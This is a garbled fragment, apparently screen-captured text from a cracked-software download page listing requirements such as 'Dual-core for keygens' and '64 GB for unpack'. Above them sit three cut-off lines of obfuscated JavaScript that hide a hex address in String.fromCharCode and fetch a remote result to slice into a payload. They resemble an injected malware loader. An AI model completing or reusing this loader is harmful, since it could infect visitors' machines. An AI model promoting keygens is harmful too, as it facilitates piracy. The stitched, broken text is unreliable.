
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for unpack
Microsoft Office supports